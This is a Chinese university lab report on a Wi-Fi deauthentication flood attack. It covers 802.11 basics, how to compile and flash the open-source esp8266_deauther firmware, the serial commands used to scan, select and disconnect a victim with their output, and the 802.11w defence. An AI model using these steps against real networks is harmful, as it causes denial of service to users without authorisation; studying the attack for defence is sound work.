Wireless Network Security

组长: ____张超祥____

组员: ____方赞_____

许诚龙

胡嘉鑫

福州大学 计算机与大数据学院 第 16 小组

Deauth Flood 攻防

摘要

本文涵盖了无线网络安全领域的工具和概念,重点介绍了 Deauthentication(Deauth)攻击及相关工具。esp8266_deauther 是一个开源项目,允许用户在无线网络中对设备进行 Deauth 攻击。该项目提供用户友好的界面,除Deauth 攻击外,还可以监控无线网络流量等功能。此外,文中还介绍了 Arduino IDE,这是一个支持多个操作系统的开发工具,具有代码编辑、串口监控、库管理和编译等功能。还提及了安信可串口调试助手,用于调试串行通信过程。本文解释了无线网络通信原理,重点介绍了无线网络通信的组件和工作原理。详细阐述了 Deauth Flood Attack,一种常见的无线网络攻击,会中断设备与访问点的连接,可能导致服务中断或不稳定。文中还提到了防御 Deauth 攻击的步骤,如使用加密协议、监视网络流量和限制无线网络访问。

实验中介绍了硬件和软件的准备工作,包括 PC、ESP8266 Wi-Fi 模块、Arduino IDE、安信可串口调试助手、Flash Download Tool、esp8266_deauther 等工具。提供了编译和生成 ESP8266 上执行固件的步骤,包括运行 Arduino CLI 编译脚本以生成 bin 文件,并使用 Flash Download Tool 上传到 ESP8266 的过程。随后详细说明了在 ESP8266 设备上执行 Deauth 攻击的步骤,包括确认客户端(受害者)连接到访问点(AP)、使用安信可串口调试助手扫描附近通信、攻击者选择受害者客户端并发动攻击,使受害者下线。最后,给出了防范措施。

关键词: WLAN Security、Deauth Flood Attack、Cyberspace Security.

目录

1	实验背景	4
2	实验目的	4
3	实验环境	5
	3.1 ESP8266 Wi-Fi 模块	5
4	实验工具	6
	4.1 esp8266_deauther	7
	4.2 Arduino IDE	8
	4.3 安信可串口调试助手	9
	4.4 Flash Download Tool	10
5	实验原理	10
	5.1 无线网络通信原理	10
	5.2 Deauth Flood Attack	12
6	实验步骤	13
	6.1 攻击准备	13
	6.2 实施攻击	14
7	防范措施	15
8	实验总结	16
	8.1 小组成员	16
	8.2 方赞	16
	8.3 许诚龙	17
	8.4 张超祥	17
	8.5 胡嘉鑫	17
9	免	17

1 实验背景 4

1 实验背景

物联网(IoT)作为连接物理世界和数字世界的桥梁,已经在工业制造、运输、 医疗、环境监测等领域得到广泛应用。

嵌入式系统是物联网的基石之一。它们通常是专门设计用于特定任务的计算机系统,例如传感器、执行器、智能设备等。

随着物联网规模的不断扩大,其安全问题也日益凸显。物联网的网络结构复杂,包括海量终端设备接入、各种通信协议、不同行业的安全要求等。物联网终端设备的计算和网络资源有限,这限制了复杂的安全保密协议的运行。因此,需要针对不同类型的终端设备采取不同的安全策略。物联网终端设备容易受到各种攻击,例如DDoS 攻击、恶意程序植入、数据窃取等。因此,需要采取主动防御措施。

物联网的安全性至关重要,需要综合考虑嵌入式系统、网络安全等方面,以确保物联网的稳定和可靠运行。

2 实验目的

技术是一个不断迭代和更新的领域,随着技术的更新,系统的易用性和安全性也在不断提升。然而,现有的系统为了保持稳定性,有时缺乏定期的更新维护(尤其是嵌入式系统),这给了潜在的入侵者可乘之机。入侵者可以利用已知的漏洞对旧系统进行攻击,进行破坏、窃取信息等恶意行为,从而危及用户对系统的信任和安全。

本文重点关注无线网络安全领域,针对某一特定版本的无线网络通信协议存在的漏洞展开讨论。利用嵌入式系统来模拟攻击 (Deauthentication Flood Attack),对该无线网络通信协议中的漏洞进行复现和深入研究。这样的实验和研究有助于揭示潜在的安全风险,并为加强无线网络的安全性提供有益的参考和建议。

通过对无线网络通信协议中的漏洞进行复现和研究,我们可以深入了解潜在的安全隐患以及可能面临的攻击方式。这种研究可以帮助我们识别系统中的薄弱环节,并采取相应的安全防护措施,以提高系统的抵御能力和安全性。

在当前信息技术高速发展的背景下,网络安全问题日益突出,尤其是在无线网络领域。随着物联网和移动通信的普及,无线网络的安全性愈发重要。对无线网络

3 实验环境 5

通信协议中的漏洞进行研究,不仅有助于保障用户和数据的安全,也是推动整个行业技术发展的重要一步。

通过加强对无线网络安全的研究和探索,我们可以不断提升系统的安全性和稳定性,确保用户信息的保密性和完整性。唯有如此,我们才能更好地应对日益复杂的网络安全威胁,建立一个更加安全可靠的数字化世界。

3 实验环境

- 1. Windows 操作系统 (指挥者): 作为实验环境中的主控制中心,负责与嵌入式系统进行交互,向其下达指令并监控实验的进行。
- 2. ESP8266 WiFi 模块 (攻击实施者): 担当实验中的攻击者,根据指挥者的指令执行相应的操作。其主要任务是模拟 Deauth 攻击,通过向无线网络中的设备发送 Deauthentication 帧来切断其网络连接,进而影响无线网络对用户的可用性。

在这个实验环境中, Windows 操作系统扮演着指挥者的角色, 通过与 ESP8266 Wi-Fi 模块进行通信来控制实验的执行。ESP8266 Wi-Fi 模块则作为攻击实施者, 在接收到指挥者的指令后, 执行 Deauth 攻击的操作, 验证网络的弱点并评估其可用性受到的影响。这样的实验设置有助于探究无线网络安全性与稳定性之间的关系, 为网络防御提供重要参考。

3.1 ESP8266 Wi-Fi 模块



图 1: ESP8266 Wi-Fi 模块

ESP8266 Wi-Fi 模块是一种低成本、高性能的 Wi-Fi 模块,由乐鑫 (Espressif Systems) 公司推出。它基于 Espressif 的 ESP8266 芯片,提供了便捷的无线网络连接功能和灵活的用户程序功能。ESP8266 具有小巧的尺寸,低功耗和强大的处理能力,适合于各种物联网应用和嵌入式系统项目。

ESP8266 Wi-Fi 模块支持 802.11 b/g/n 标准,能够实现可靠的无线连接,并通过串口等接口与外部设备或主控制器进行通信。它可以作为独立的 Wi-Fi 模块,也可以作为主控制器运行用户自定义的应用程序。

由于其强大的功能和良好的性价比, ESP8266 Wi-Fi 模块被广泛应用于物联网设备、智能家居、智能设备、传感器网络等领域。开发人员可以利用其丰富的软件开发工具和社区支持, 快速开发出各种创新的无线网络应用。

4 实验工具

- 1. esp8266_deauther: 来自 https://github.com/SpacehuhnTech/esp8266_deauther.
- 2. Arduino IDE: 介绍见下文. 我们主要使用它的编译功能, 生成可执行的二进制文件.
- 3. 安信可串口调试助手: Windows 和 ESP8266 WiFi 模块交互的界面.
- 4. Flash Download Tool: 用于将编译生成的二进制文件下载到 ESP8266 WiFi 模块.

$4.1 \quad esp8266_deauther$




图 2: Open Source Project: esp8266 deauther

esp8266_deauther 是一个基于 ESP8266 WiFi 模块开发的开源项目,旨在实现对无线网络中设备进行 Deauthentication(Deauth)攻击的工具。通过 esp8266_deauther,用户可以利用 ESP8266 WiFi 模块向目标设备发送伪造的 Deauthentication 帧,从而迫使目标设备与 Wi-Fi 网络断开连接,造成网络服务中断或干扰。

一般来说, Deauth 攻击是一种无线网络安全测试中常见的方法, 用于验证网络的弱点并评估其韧性。esp8266_deauther 提供了一个简单但功能强大的方式, 让用户能够轻松地进行 Deauth 攻击, 以便测试网络设备的响应能力、网络流量控制和安全性。

下面是 esp8266_deauther 的一些特点:

- 易用性: esp8266_deauther 提供了直观的用户界面,用户可以通过简单的操作选择目标设备并执行 Deauth 攻击。
- 多功能性:除了进行 Deauth 攻击之外,esp8266_deauther 还可能包含其他功能,如监视无线网络流量、嗅探数据包等。
- 社区支持:作为一个开源项目,esp8266_deauther 可能受到活跃的开发者社区支持,用户可以获取更新、修复漏洞和参与功能改进。

4.2 Arduino IDE



图 3: Arduino IDE

Arduino IDE(Integrated Development Environment) 是一个跨平台的开发工具,支持 Windows、Mac 和 Linux 操作系统。以下是 Arduino IDE 的一些主要特点和功能:

- 1. 代码编辑器: Arduino IDE 内置了一个代码编辑器,支持基于 C/Cpp 的编程。用户可以在编辑器中编写代码,并提供了代码高亮显示、自动补全、代码调试等功能。
- 2. 串口监视器: Arduino IDE 提供了串口监视器功能,用户可以通过串口监视器查看开发板与计算机之间的通信数据,便于调试和查看程序输出信息。
- 3. 库管理器: Arduino IDE 集成了库管理器,用户可以方便地搜索、安装和更新各种库,这些库包含了许多常用的函数和代码示例,可以加快开发过程。
- 4. 编译功能: 编译功能会将用户编写的代码进行预处理、编译和链接等过程, 生成一个可执行文件(hex 文件、bin 文件), 该文件包含了二进制形式的机器指令.

4.3 安信可串口调试助手



图 4: 安信可串口调试助手

安信可窗口调试助手是一款用于调试串口通信的软件工具。它能够帮助开发人员在串口通信过程中监视数据的发送和接收,进行调试和分析,从而提高开发效率和确保通信质量。

安信可窗口调试助手具有以下特点和功能:

- **申口通信监控**: 可以实时显示申口通信数据的发送和接收情况,包括数据内容、发送时间、接收时间等信息,方便用户了解通信过程。
- **数据格式化显示**: 支持十六进制、ASCII 等不同格式的数据显示,用户可以根据需要选择合适的显示方式,方便查看和分析数据。
- **数据记录与保存**: 支持数据的记录和保存功能,用户可以保存通信过程中的数据以便后续分析和查看。
- **快捷设置**:提供简单易用的设置界面,用户可以快速配置串口参数,如波特率、数据位、校验位等。

安信可窗口调试助手在嵌入式系统开发、传感器调试、通信设备测试等领域具有广泛的应用。通过使用该工具,开发人员可以更轻松地进行串口通信调试和故障排查,提高开发效率,确保通信可靠性。

5 实验原理 10

4.4 Flash Download Tool



图 5: Flash Download Tool

使用时需要注意选择正确的波特率和下载地址.

5 实验原理

5.1 无线网络通信原理

何为无线网络

这里主要讲的是狭义上的无线网络,即基于 802.11b/g/n 等标准的 无线局域网 (Wireless Local Area Network, WLAN),由于其具有可移动性、简单性、灵活性和高扩展能力,作为对传统有线网络的延伸,在许多特殊环境中得到了广泛应用.

IEEE 802.11 第一版发布于 1997 年, 其中定义了介质访问接入控制层 (MAC 层) 和物理层. 物理层定义了工作在 2.4 GHz 的 ISM 频段上的两种无线调频方式和一种红外传输的方式, 总数据传输速率设计为 2 Mbit/s. 两个设备间的通信可以自由直接 (ad-hoc) 的方式进行, 也可以在基站 (Base Station, BS) 或者访问点 (Access Point, AP) 的协调下进行.

1999 年加上了两个补充版本:

- 1. 802.11a 定义了一个在 5 GHz ISM 频段上的数据传输速率可达 54 Mbit/s 的 物理层;
- 2. 802.11b 定义了一个在 2.4 GHz 的 ISM 频段上, 但数据传输速率高达 11 Mbit/s 的物理层.

5 实验原理 11

无线网络组成

两个实体:

• 站点 (Station): 通常指无线客户端.

• 接入点 (Access Point): 无线接入点既有普通有线接入点的能力, 又有接入 到上一层网络的能力. 从广义上讲, AP 就是无线路由器.

两个服务单元:

- 基本服务单元 (Basic Service Set, BSS): 网络最基本的服务单元, 最简单的服务单元可以只由两个无线客户端组成, 就好比对等网. 客户端可以动态地连接 (Associate) 到基本服务单元中.
- 扩展服务单元 (Extended Service Set, ESS): 由分配系统和基本服务单元组合而成. 这种组合是逻辑上的. 能力, 又有接入到上一层网络的能力. 从广义上讲, AP 就是无线路由器.

无线网络运作原理

无线网络的设置至少需要一个 AP, 和一个或一个以上的无线 Client 即装有无线网卡的客户端, 简称无线客户端. AP 每 100ms 将 SSID(Service Set Identifier) 经由 Beacons(信号台) 封包广播一次, Beacons 封包的长度相当短, 所以这个广播动作对网络效能的影响不大. 确保所有的 Wi-Fi Client 都能收到这个 SSID 的 AP 连接. 使用者可以设定要连接到哪个 SSID.

主要流程: 扫描 (Scan) \rightarrow 认证 (Authentication) \rightarrow 关联 (Association).

5 实验原理 12




图 6: 无线网络运作原理

5.2 Deauth Flood Attack

Deauth 攻击是一种针对无线网络的常见攻击手段,攻击者利用该攻击方式可以发送虚假的 Deauthentication 帧,导致设备在接收到这些虚假帧后被迫断开与接入点的连接。这种攻击行为使得受害者无法正常访问网络,频繁断网可能造成用户体验下降、数据传输中断或网络服务不稳定等问题。

通过对 Deauth 攻击的实施,攻击者可以实现多种恶意行为,包括但不限于对特定用户进行拒绝服务攻击、窃取用户网络通信数据、诱导用户连接到恶意热点等,从而对网络安全和用户隐私构成威胁。

Deauth 攻击发生在 Wi-Fi 设备关联之后,其中引入了一个额外的实体,即攻击者 (Attacker)。攻击者可以通过执行 Deauth 攻击,迫使无线接入点 (AP) 下的任何一个用户频繁失去网络连接,从而对其造成干扰。




图 7: Deauth Flood Attack

6 实验步骤 13

在防御 Deauth 攻击方面,网络管理员可以采取一系列措施,例如使用加密通信协议、监控网络流量、限制无线网络访问权限等方式来加强网络安全,减少 Deauth 攻击的影响。

6 实验步骤

6.1 攻击准备

准备硬件和软件:

- 硬件:
 - PC.
 - ESP8266 Wi-Fi 模块.
- 软件:
 - Arduino IDE.
 - 安信可串口调试助手.
 - Flash Download Tool.
 - esp8266_deauther.
 - Python-3.

下面编译生成需要在 ESP8266 上执行的固件:

git clone https://github.com/SpacehuhnTech/esp8266_deauther cd esp8266_deauther/esp8266_deauther python3 ../utils/arduino-cli-compile.py 2.5.0

编译完成后会得到一个 bin 文件, 需要将这个文件上传至 ESP8266, 需要用到 Flash Download Tool(需先将 ESP8266 同 PC 连接).

6 实验步骤 14




图 8: 代码烧录

设置完毕后点击"Start"开始烧录.

至此我们完成了环境设置和代码上传,下面就是"指挥"ESP8266 实施攻击.

6.2 实施攻击

首先确保客户端 (受害者, Victim) 已经连接到 AP:




图 9: Victim is online.

使用安信可串口调试助手扫描附近的通信:



图 10: Attacker scans stations.

攻击者选择受害者:

7 防范措施 15

# show selects	ns]							
ID MAC	Ch Name	Vendor	Pkts	AP		Last	Seen	Selected

0 fa:0a:4e:b:	f:63:42 11			76 Vin		<1ni	1	

图 11: Attacker selects the victim.

攻击者实施攻击:

```
# stack deauth
Start attacking
[Pkt/s] All: 52 Deauths: 0/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
[Pkt/s] All: 52 Deauths: 52/50 Beacons: 0/0 Probes: 0/0
```

图 12: Attacker starts attacking.

受害者下线:

```
o4 bytes from 39,180,06,10: 1cmp_seq=22 tit=3) time=85 as 64 bytes from 39,180,66,10: 1cmp_seq=33 tit=5 time=87.5 as 64 bytes from 39,180,66,10: 1cmp_seq=31 tit=5 time=87.5 as 64 bytes from 39,180,66,10: 1cmp_seq=36 tit=5 time=87.2 as 64 bytes from 39,180,66,10: 1cmp_seq=36 tit=5 time=87.2 as 64 bytes from 39,180,66,10: 1cmp_seq=36 Destination Host Unreachable From 192,168,198,182: 1cmp_seq=39 Destination Host Unreachable ping: sendsg: Network is unreachable
```

图 13: Victim is offline.

7 防范措施

该漏洞在 IEEE 802.11w-2009 中有提议解决,但几乎所有厂商在默认情况下都将其设置为禁用状态。该标准主要关注保护管理帧免受各种攻击,并提供更可靠的认证和密钥管理机制,以确保数据传输的保密性和完整性。通过引入更强大的加密算法和认证方式,IEEE 802.11w-2009 旨在降低 Deauthentication (Deauth) 攻击等恶意行为的成功率,同时提高网络的鲁棒性和稳定性。这一标准的实施有助于

8 实验总结 16

减少无线网络中的漏洞和风险,为用户和组织提供更安全的无线通信环境。该协议 是通过加密 Deauthentication 帧来增加攻击者攻击的难度的。

建议替换掉过时的设备或者升级设备的协议来对抗 Deauth Flood 攻击,这样可以一劳永逸地屏蔽此类攻击。若采用流量分析等方式则需要实时对网络进行监控,可能会对无线网络的性能造成影响。

8 实验总结

8.1 小组成员

按照学号升序排序:

表 1: 小组成员

姓名	学号
方赞	102102114
许诚龙	102102118
张超祥 (组长)	102102132
胡嘉鑫	102102145

8.2 方赞

本次 Deauth Flood 攻防实验让我深入了解了这种攻击方式的原理、过程及防御策略。通过实施攻击实验,我们可以更好地了解攻击者的手段和方法,从而制定出更有效的防御策略。同时,在防御过程中,我们也需要不断学习和掌握新的技术和方法,以应对日益复杂的网络安全威胁。

9 免责声明 17

8.3 许诚龙

通过本次实验,我深入了解了 Deauth 攻击的原理、实现方式及其影响。实验结果表明, Deauth 攻击具有较高的隐蔽性和破坏性,能够对无线网络造成严重的安全威胁。因此,我们需要加强对无线网络安全的防护和监管,提高用户的网络安全意识,共同维护网络空间的安全稳定。

8.4 张超祥

在本次实验中,我们深入研究了 Deauth Flood 攻击及其防御方法。通过使用开源项目 esp8266_deauther 和相关工具,我们成功模拟了 Deauth 攻击,并对其原理和影响进行了详细分析。学习到了一种攻击方式的原理,更加加深了我对网络安全的认识。

8.5 胡嘉鑫

通过本次实验,我了解了无线网络通信的原理,明白了无线网络中存在的不安全性。同时也意识到:网络安全任重而道远,需我辈青年增强网络空间安全意识,掌握扎实的理论知识、培养多方面的实践能力,为网络空间安全的发展添砖加瓦。

9 免责声明

本实验所用到的环境皆为作者个人所有,仅作研究和学习之用.请遵守法律法规,其他人根据此文档进行网络攻击所造成的影响请自行负责,与本文之作者无关!